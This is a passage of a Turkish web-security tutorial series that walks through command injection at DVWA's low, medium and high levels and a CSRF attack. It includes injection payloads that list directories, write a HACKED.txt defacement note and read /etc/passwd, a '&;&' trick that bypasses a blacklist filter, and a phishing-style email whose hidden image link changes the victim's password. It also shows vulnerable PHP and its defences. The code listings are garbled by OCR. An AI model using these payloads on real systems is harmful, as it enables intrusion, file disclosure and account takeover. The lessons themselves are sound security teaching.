

Eğer saldırgan üst dizinin üst dizininde yer alan dosyaları görüntülemek isterse aşağıdakini girebilir:

1 1; cd .. ; cd .. && ls

# **Vulnerability: Command Injection**



Böylelikle saldırgan hep bir üst dizine giderek veya farklı bir dizine dallanarak dilediği dosyanın konumunu öğrenebilir ve içeriğini ekrana yazdırabilir. Aynı zamanda dilediği dosyanın içeriğine Hacked By Falan Filan tarzı şeyler yazdırabilir.

Farzedelim ki saldırgan vardığı dizine bir not bırakmak istiyor. Bunun için aşağıdaki komutu girmesi yeterlidir:

1 1; cd .. ; cd .. ; echo "Hack yedin. Açığını kapatmak için şunları şunları yap vs..." > HACKED.txt; cat HACKED.txt

Böylelikle DVWA'nın kök dizininde HACKED.txt adlı bir metin belgesi oluşturulur.



Aynı zamanda kodun enjekte edildiği sayfaya oluşturulan not belgesinin içeriği yansıtılır. Böylelikle dosyanın oluşturulduğundan emin olunur:



# **DERS 5 - COMMAND INJECTİON (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'ya karşı Command Injection saldırısı ve güvenlik önlemleri incelenecektir.

## **Dersin Hedefi**

DVWA'da güvenlik Medium Level'ken Command Injection için ne gibi bir güvenlik önlemi alındığını keşfedin ve bu güvenliği aşarak yine bir Command Injection saldırısı düzenleyin.

# **Command Injection'a Karşı Önlem**

[Bir önceki derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-4---Command-Injection-Low-Level.php) Command Injection saldırısının nasıl düzenleneceğini göstermiştik. O saldırıda güvenlik seviyesi Low Level'dı. İlk olarak Low Level'ın kullandığı kaynak koda bir bakalım:

```
1<sup>1</sup>\langle?php
\overline{2}\overline{3}if( isset( $ POST[ 'Submit' ] ) ) {
\Delta// Get input
\overline{5}$target = $ REQUESTION['ip'];
6
           // Determine OS and execute the ping command.
\overline{7}8
           if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
9
               // Windows
               $cmd = shell exec('ping ' . $target );10
11Y
          else {<br>// *_{\text{mix}}1213
               $cmd = shell_exec( 'ping -c 4 ' . $target );
14
15
           Y
16
17
          // Feedback for the end user
          echo "<pre>{$cmd}</pre>";
18
19
      ł
2021\rightarrow
```
5. satırdaki \$target değişkeni ekrandaki metin kutusundan gelecek IP adresini ya da domain adresini tutacaktır. if-else yapısı ise DVWA'nın üzerinde çalıştığı işletim sistemine göre ping komutunu belirleyecek, çalıştıracak ve ardından dönen sonucu \$cmd değişkenine atayacaktır. Komutun belirlenmesi ifadesinden kasıt şudur: Eğer DVWA'yı siz Windows üzerinde çalıştırıyorsanız shell kod olarak sözgelimi *ping www.includekarabuk.com* belirlenecektir. Eğer siz DVWA'yı linux bir sistem üzerinde çalıştırıyorsanız bu durumda shell kod olarak *ping -c 4 www.includekarabuk.com*belirlenecektir.

Fark ettiyseniz yukarıdaki kaynak kodda metin kutusundan gelen veri olduğu gibi shell koduna ekleniyor ve shell kod çalıştırılıyor. İşte zafiyet bu işleyişten kaynaklanmaktadır. Metin kutusundan gelen veri olduğu gibi komut satırına gönderilmemelidir. Bir denetlemeye tabi tutulmalıdır. İşte şimdi bunun bir örneğini güvenlik seviyesi Medium Level iken kullanılan kaynak koda bakarak görelim:

```
1<sup>1</sup>\langle?php
 \overline{2}if( isset( $_POST[ 'Submit' ] ) ) {
\overline{3}\overline{4}// Get input
            $target = $REQUEST['ip'];5
 6
\overline{7}// Set blacklist
8
            $substitutions = array(
                 \begin{array}{ccc} \langle 88^{\circ} & \Rightarrow & \cdots, \\ \langle \rangle & \Longrightarrow & \cdots, \end{array}9
10
11
            \mathbf{)}1213
            // Remove any of the charactars in the array (blacklist).
14
            $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
15
16
            // Determine OS and execute the ping command.
            if( stristr( php uname( 's' ), 'Windows NT' ) ) {
17
                 // Windows
18
19
                 $cmd = shell exec( 'ping ' . $target );
20
21else {
22\overrightarrow{I} *nix
23
                 $cmd = shell_exec( 'ping -c 4 ' . $target );
24
            Y
25
26
            // Feedback for the end user
27echo "<pre>{$cmd}</pre>";
28<sup>}</sup>
29
      \rightarrow30<sub>1</sub>
```
Görüldüğü üzere 8. satırda \$substitution dizisi oluşturulmuştur. Bu dizi 14. satırda kullanılmıştır. 14. satırda yapılan şey şudur. \$target değişkeninin tuttuğu değerin içerisinde eğer && karakterleri varsa ya da noktalı virgül (;) karakterleri varsa bunları sil ve \$target'in arındırılmış halini \$target değişkenine ata. Hatırlarsanız önceki derste && operatörü sayesinde enjeksiyon yapmıştık. Şimdi ise && operatörü silinerek metin kutusundaki veri shell\_exec() fonksiyonuna gitmektedir. Böylece önceki derste kullandığımız enjeksiyon yöntemi artık başarısız olur. İsterseniz deneyip görebilirsiniz( Metin kutusuna daha önceki derste kullanılan enjeksiyon kodu olan www.includekarabuk.com && cat /etc/passwd girildiği takdirde bu sefer hiçbir çıktı ekrana yansımayacaktır).

Medium seviyesinde güvenlik yukarıdaki kaynak koddan da görülebileceği gibi sadece && ve ; karakterlerinin filtrelenmesinden (silinmesinden) ibarettir. Bu zayıf bir güvenlik önlemidir. Çünkü aşağıda yer alan sofistike bir yöntemle bu güvenlik bypass edilebilmektedir (atlatılabilmektedir):

## 1 &**;**& cat /etc/passwd

Yukarıdaki &;& karakterlerine dikkat edin. Medium level'da alınan güvenlik önlemi gereği str\_replace() fonksiyonu && ve ; karakterlerini silmekteydi. Yukarıdaki sofistike yöntemdeki &;& karakterleri ile str\_replace()'i kandırıyoruz. str\_replace &;& karakterlerini taradığında ardarda bir ampersand işaretiyle karşılaşmayacağı için ampersand'lara dokunmayacaktır, fakat noktalı virgül (;) karakterini gördüğü an silecektir ve ardından taramaya devam edip taramayı sonlandıracaktır. str\_replace()'in sildiği noktalı virgül sonrası geriye kalan kodda enjeksiyon için arzulanan operatör olan && karakterleri meydana gelecektir.

#### 1 && cat /etc/passwd

Yukarıdaki kod str replace()'ten çıktığı gibi \$target değişkenine oradan da shell exec()

fonksiyonuna gidecektir ve enjekte edilen cat komutunun çıktısı echo ile ekrana yansıtılacaktır. Yani str replace() fonksiyonuna noktalı virgülü feda ettik, fakat bunun karşılığında ampersand'ları kazandık.

Aklınıza şöyle bir soru takılmış olabilir: Neden str\_replace() fonksiyonu noktalı virgül karakterini sildikten sonra ortaya çıkan ardarda ampersand'ları da silmedi? Bunun nedeni str\_replace() fonksiyonunun recursive çalışmayışından dolayıdır. Yani enjeksiyon koduna bakan str\_replace() fonksiyonu baştan itibaren sırayla, karakter karakter bizim enjeksiyon kodumuzu tarayacaktır. İlk ampersand karakterine geldiğinde ondan sonra ampersand var mı diye bakacaktır. Olmadığından ilk ampersand'ı pas geçecektir. Yeni taranan karakter noktalı virgül olduğundan onu silecektir. Ardından bir sonraki karaktere geçiş yapacaktır. Yeni karakter ampersand'dır. Ondan sonraki karakter ampersand olmadığı için bunu da pas geçecektir. Yani tarama sırasında geriye dönüş yoktur. Dolayısıyla str\_replace()'in filtrelemesi ampersand'lara dokun(a)mayacaktır. Bu yeni kodun çalışıp çalışmadığını test etmek için aşağıdaki kodu metin kutusuna girin ve Submit butonuna basın:

1 includekarabuk.com &;& cat /etc/passwd

Volume kilitar Ocumenal Inicotion



Görüldüğü üzere enjekte edilen cat komutunun çıktısı ekrana yansımıştır. Sayfa güvenliği arttırılmış olmasına rağmen halen Command Injection zafiyeti barındığından dolayı önceki derste bahsedilen sayfa hack'lemek, hedef sistemin dizinlerinlerine not bırakmak, hatta hedef sistemin ethernet kartını devredışı bırakmak gibi türlü türlü şeyler yapılabilir.

# **DERS 6 - COMMAND INJECTİON (HİGH LEVEL)**

Bu yazıda güvenlik düzeyi High seviyesine yükseltilmiş DVWA'ya karşı Command Injection saldırısı yapılabilir mi yapılamaz mı sorusunun cevabı irdelenecektir.

## **Dersin Hedefi**

Command Injection'dan nasıl korunulurun cevabını keşfedin.

## **Command Injection'a Karşı Önlem**

[İlk Command Injection dersinde](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-4---Command-Injection-Low-Level.php) bir command injection saldırısında bulunmuştuk ve bir sayfa hack'lemiştik. [İkinci Command Injection dersinde](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-5---Command-Injection-Medium-Level.php) seviyesi arttırılmış güvenliği atlatmanın yolunu göstermiştik. Bu Command Injection dersinde ise seviyenin bir kademe daha yükseltildiği bir sayfanın güvenliğini nasıl temin ettiğine bakacağız. High Level'ın kaynak kodu şu şekildedir:

```
\mathbf{I}<?php
 \overline{2}\overline{3}if( isset( $ POST[ 'Submit' ] ) ) {
                   // Get input
 \Delta5
                    $target = trim($ REQUEST['ip']);6
 \overline{7}// Set blacklist
 \mathbf{R}$substitutions = array(\begin{array}{ccc} \n\binom{1}{2} &=& & & & & \\
\vdots & & & & & & \\
\vdots & & & & & & \\
\vdots & & & & & & \\
\end{array}\mathbf{Q}1011\begin{array}{ccc}\n\begin{array}{ccc}\n\begin{array}{ccc}\n\begin{array}{ccc}\n\end{array} & \rightarrow & \begin{array}{ccc}\n\end{array} & \begin{array}{ccc}\n\end{array} & \end{array} & \end{array} & \end{array}12
                              \begin{array}{ccc}\n\downarrow & - & \Rightarrow & \downarrow \\
\downarrow & \downarrow & & \Rightarrow & \downarrow \\
\downarrow & \downarrow & & \Rightarrow & \downarrow \\
\end{array}13
                              \begin{array}{ccc}\n\text{``$$\$'} & \text{=&$$\ \cdots$} \\
\text{``$(')} & \text{=&$$\ \cdots$} \\
\text{``$(')} & \text{=&$$\ \cdots$} \\
\end{array}14
                              \begin{array}{ccc}\n\cdots & \Rightarrow & \cdots \\
\cdots & \Rightarrow & \cdots\n\end{array}15
16
                              \begin{array}{c} \n\cdots \\
\vdots \\
\end{array} \Rightarrow \begin{array}{c} \rightarrow \\
 \rightarrow \\
 \end{array}1718
                    \mathbf{E}19
20
                    // Remove any of the charactars in the array (blacklist).
21$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
22
23
                    // Determine OS and execute the ping command.
24if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
25
                               // Windows
                              $cmd = shell exec('ping ' . $target );26
27
                     Y
                    else {<br>// *nix
28
29
                              $cmd = shell\_exec('ping -c 4'.$target);3031<sup>1</sup>
32
33
                    // Feedback for the end user
34
                    echo "<pre>{$cmd}</pre>";
35.
           Y
36
37<sup>1</sup>-?>
```
Güvenlik Medium seviyesinde iken sadece && ve ; karakterleri metin kutusundan gelen veriden siliniyordu. Güvenlik High seviyesinde iken yukarıdaki \$substitution dizisinden de görülebileceği gibi silinecek operatörlerin sayısı arttırılmıştır. Şimdi bir önceki derste kullandığımız sofistike yöntemin bu güvenlik seviyesini geçip geçemediğine bir bakalım. Geçen derste güvenliği atlatan kod şu şekilde idi:

#### 1 &**;**& cat /etc/passwd

Bu numara bu sefer sökmeyecektir. Çünkü filtrelenecekler listesinde bu sefer && silinsin denilmemiş, & silinsin denilmiş. Dolayısıyla yukarıdaki kod str\_replace() fonksiyonundan geçince şu hale dönüşecektir:

1 cat /etc/passwd

Yukarıdakini alan shell exec() fonksiyonu bunu bir IP adresi diye alacaktır ve bu yorumlanamayacağı için de komut satırı hata verecektir ve bir çıktı döndürmeyecektir. Sonuç olarak ekrana enjekte edilmesini umduğumuz cat komutunun çıktısı yansımayacaktır.

Evet, sözün bittiği yerdeyiz. Elimiz kolumuz bağlı. Yapacak pek bi'şey yok. Fakat kimse şunu iddia edemez: Bundan ötesine geçilemez. Unutmayın, güvenlik Medium seviyesinde iken de böyle denebilirdi, fakat güvenlik geçildi. Hem de hiç umulmayacak bir yöntemle. Dolayısıyla bakış açımız hep olabilirlik üzerine kurulmalıdır. Diğer türlü hacker gibi düşünemeyiz ve koruduğumuz sistemlerden hack'lenmeyen kalmaz.

## **Sonuç**

Güvenlik Medium seviyesinde iken kara liste diye tabir edilen güvenlik prosedürü uygulanmıştır. Yani kara listede olanları filtrele, gerisini salıver mantığı... Bu yazının konusu olan High seviyesinde ise yine kara liste yöntemi uygulanmıştır, fakat kara listenin kapsamı genişletilmiş ve daha hassas oluşturulmuştur. Güvenlik camiasında bir de beyaz liste ile güvenlik sağlama yöntemi vardır. Bu yönteme göre sözgelimi metin kutusundan gelecek veri içerisinden beyaz listede olanları çek, gerisini sil mantığı güdülür. Kara liste ise bunun tam tersidir: "Kara listede olanları sil, gerisini çek". Güvenlik uzmanları tarafından beyaz liste önerilmektedir. Çünkü en kaliteli ve sağlam güvenlik beyaz liste ile temin edilebilir. Kara liste güvenliği belli bir miktar sağlar, fakat gelecekte gelebilecek yeni tür ataklara karşı savunmasızdır.

# **DERS 7 - CROSS SİTE REQUEST FORGERY (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak Cross Site Request Forgery saldırısında bulunulacaktır.

## **Dersin Hedefi**

DVWA'da oturum açmış kurbanın şifresini kurban fark etmeden değiştirin.

## **Cross Site Reqeust Forgery Nedir?**

Cross-Site Request Forgery, yani sitelerarası talep sahtekarlığı saldırısı uzaktan bir form tag'ını kurbana submit'leştirmeye denir. Mesela saldırganın online bir bankacılık işlemi için kullanılan parametrelere sahip linki kurbana eposta yoluyla gönderdiğini varsayalım. Bu durumda kurban mail'i görüntülediği sıralarda ilgili bankaya ait siteye bağlı vaziyette ise istemeden bankanın bir form'unu submit'lemiş olur ve mesela saldırgana para transfer etmiş olur. Tüm bu süreci anlamlandırabileceğiniz örnek bir sonraki başlıkta bahsedilmiştir.

## **Cross Site Reqeust Forgery Nasıl Yapılır?**

lk olarak bu dersin linkine dikkat edin:

*http://localhost/dvwa/vulnerabilities/csrf/*

Ardından ekrandaki metin kutularını doldurun:



Change butonu ile form'u submit'leştirdiğinizde linkin dönüştüğü son hale bakın:

#### *http://localhost/dvwa/vulnerabilities/csrf/?password\_new=deneme&password\_conf=deneme &Change=Change#*

Görüldüğü üzere DVWA'nın bu sayfası şifre değişikliğini "GET" methodu ile yapmaktadır. Bunu bilen saldırgan yukarıdaki linke bakarak şifre kısımlarına kendi belirlediği şifreleri koyabilir, ardından bu linki <img'nin içine gömüp bir eposta hazırlayabilir ve kurbana yollayabilir. Bunun üzerine kurban saldırgandan gelen postayı görüntülediğinde eğer DVWA'da oturumu o sıralar açık vaziyette ise şifresini istemeden değiştirmiş olur. Hem de fark etmeden... Böylesi bir senaryoda saldırgan aşağıdaki gibi bir eposta içeriğini kurbana yollayabilir:

 $\hbox{\tt \&html> }$ <head> <title>TEBRİKLER, 10\$ KAZANDINIZ</title> <br/>hody> лиу><br>≺p>Bravo size ^^ ≺/p> ximg src="<u>http://loo</u><br>body> <u>calhost/dvwa/vulnerabilities/csrf/?password\_new=deneme&password\_conf=deneme&Change=Change</u>#" width="1" height="1">  $\overline{\left\langle$ /b  $\langle$ /html>

Yukarıdaki <img> tag'ına dikkat edin. <img> tag'ı resim linki almalıyken bunun yerine saldırganın emelleri doğrultusunda hazırlanmış bir link almıştır. Bu link kurbanın şifresini "deneme" olarak değiştirecektir. Aklınıza şöyle bir soru gelmiş olabilir: Neden <img> tag'ı kullanıldı? Bunun nedeni <img> tag'ının aldığı linke kullanıcıdan hiçbir müdahale istemeden otomatikmen talep gönderiyor oluşundandır. Yani düşünün: Bir web sitesinde siz resim görüntülerken genellikle "resmi görüntüle" gibi butonlara basmazsınız. Resim kendiliğinden görüntülenir. İşte bunun nedeni <img> tag'ının otomatik bir şekilde resmi sunucudan istiyor oluşundandır. Saldırgan <img> tag'ının bu otomatik talep gönderme özelliğinden faydalanarak resim linki yerine kendi saldırı linkini koymuştur. Böylelikle kurban epostayı görüntülendiğinde <img> tag'ı otomatikmen kendinde olan linke resim alabilmek için talepte bulunacaktır. Sonuçta bu bir resim linki olmadığı için cevap olarak resim gelmeyecektir. Fakat sonuçta talep yapılmış olacaktır. Yani sanki kurban saldırganın gönderdiği linki tarayıcısının adres çubuğuna girip ENTER'lamış gibi olacaktır. Diğer bir ifadeyle sanki kurban DVWA'nın şifre değiştirme sayfasında yer alan formu eliyle submit'lemiş gibi olacaktır. Saldırgan kurbanın epostadan kuşkulanmaması için <img tag'ına genişlik ve yükseklik olarak 1 değerini koymuştur (width="1" height="1") Böylece <img> tag'ı resim alamadığında resim görüntülenemiyoru ifade etmek için göstereceği çarpı işaretinin görüntülenmesi engellenmiş olacaktır ve kurban hiçbir şeyden haberdar olamayacaktır.

Şimdi bu eposta içeriğinin gerçekten işe yarayıp yaramadığını test edelim. DVWA'da oturumunuz açık vaziyette dursun ve yukarıdaki eposta içeriğini bir html dosyasına yapıştırın. Ardından html dosyasını tarayıcınızın yan sekmesinde görüntüleyin. Artık şifreniz değişmiş bulunmaktadır. Bunu görmek için DVWA'nın sol alt köşesindeki Logout butonuna tıklayın ve eski şifreniz ile giriş yapmayı deneyin. Giremeyeceksiniz. Epostada kullandığınız linkin parametresinde yer alan yeni şifre ile giriş yapabilirsiniz.

*NOT: Saldırı esnasında bir eposta hizmeti fark ettiyseniz kullanılmadı. Bunun yerine eposta içeriğini biz kendi tarayıcımızda görüntüleyerek saldırıyı simule ettik. Bunun nedeni popüler eposta hizmeti veren servislerin bu tip saldırıları bertaraf ediyor oluşundandır.*

## **Sonuç**

Yukarıda bahsedilen yöntemle şifre değiştirmenin dışında daha etkili saldırılar da yapılabilir. Mesela bu yöntem para transferi için GET methodunu kullanan online bankacılık sitelerinde de kullanılabilir. img tag'ının içine yerleştirilen url'nin para ve transfer yap parametrelerine belli bir miktar para ve saldırganın kendi hesap bilgisi konularak kurbanın ruhu duymadan para transferi gerçekleştirilebilir. Fakat bankalar böyle açıklıklara artık sahip değiller. Üstelik email hizmeti sunan hotmail, gmail gibi servisler de <img> tagının böyle usülsüzce kullanımı konusunda önlemler almışlardır. Mesela gmail aldığı img tag'ını kendi sunucusunda değerlendiriyor ve img tag'ının resim üretmediğini tespit etiğinde img'nin src attribute'una kendi url'sini yerleştirerek eposta alıcısına postayı o şekilde sunuyor. Böylelikle kurban saldırıyı atlatmış oluyor. Bu sakıncalı URL'yi ziyaret eden Google sunucusu ise normal bir kullanıcı gibi sitelerde gezip oturum açmayacağı için gelen saldırıdan etkilenmiyor. Dolayısıyla img tag'ının bu kaydadeğer kullanımı popüler eposta servis sağlayıcıları için geçerli değildir. Ancak yeni yetme email servislerinde eğer önlem alınmamışsa kullanılabilir. CSRF saldırısı ile yapılabileceklere ilave örnek olarak kurbanın zafiyete sahip web uygulamasındaki hesabında

yer alan eposta adresini değiştirme (böylece hesabı ele geçirmeye dönük şifre reset'lemeyi umma), kurban adına zafiyete sahip web uygulamasında absürt bir ileti gönderme (böylece kurbanı belki kötü bir duruma düşürme) gibi.

Bu gösterilen csrf saldırısı temel bir uygulamadır. Bu uygulamayı saldırganın çeşitli sayıda saldırı kodunu epostaya gömdüğü şekilde hayal edebilirsiniz. Yani bu eposta içerisinde csrf açığı olan birden fazla web uygulamasına (popüler teknoloji forumlarına, popüler oyun forumlarına, popüler portallere) dönük aksiyon aldırtma veya birden fazla aksiyon aldırtma kodları yer aldığı şeklinde. Bu şekilde birden fazla (örn; onlarca) <img etiketi ile saldırgan kurbanların bu siteleri kullanıyor olduğu varsayımından hareketle şansını arttırmayı deneyebilir.

## **Cross Site Request Forgery'den Korunma**

Hassas bilgilerin iletileceği form'larda GET kullanımından kaçınılmalıdır. GET yerine POST kullanılmalıdır. Çünkü eğer kritik form'larda GET methodu kullanılırsa formu Submit'leme işlevi linklere de verilmiş olur ve böylelikle yukarıda anlatılanlardan gördüğünüz üzere Cross Site Request Forgery'nin önü açılmış olur. Kritik olmayan noktalarda (formlarda) GET methodu kullanılabilir. GET ile POST'un arasındaki farkı öğrenmek için [şu yazımı](http://www.includekarabuk.com/kategoriler/genel/GET-ile-POST-Arasindaki-Fark.php) okuyabilirsiniz.

Eğer GET kullanımı mecburiyse ve GET'in kullanılacağı form gerçekten de kritik bir işlem yürütüyorsa bu durumda CSRF saldırılarıyla kurbanların bu form'u fark etmeden submit'lemesinin (veya submit'lettirilmesinin) önüne geçmek için Cross Site Request Forgery Token (Siteler Arası Talep Sahtekarlığı Jetonu) kullanılmalıdır. Yani kısaca CSRF Token önlemi. CSRF Token, form alanlarına koyulan rastgele oluşturulmuş bir değerdir. GET metodunu kullanan form'larda form'un uzaktan (örneğin yan sekmelerden) submit'lettirilmesinin önüne geçmek için kullanılır.

Örneğin DVWA için konuşacak olursak dvwa'da csrf açığı olan nokta şu şekildeydi;

DVWA'da CSRF Saldırısı Yapılabilen Nokta:

```
<form action="#" method="GET">
1<sup>1</sup>\overline{2}New password:<br>
\overline{\mathbf{3}}<input type="password" autocomplete="off" name="password new"><br>
\overline{4}5
      Confirm new password:<br>
6
      <input type="password" autocomplete="off" name="password conf"><br>
\overline{7}8
      <br>
      <input type="submit" value="Change" name="Change">
9
10<sup>1</sup></form>
```
Çıktı:

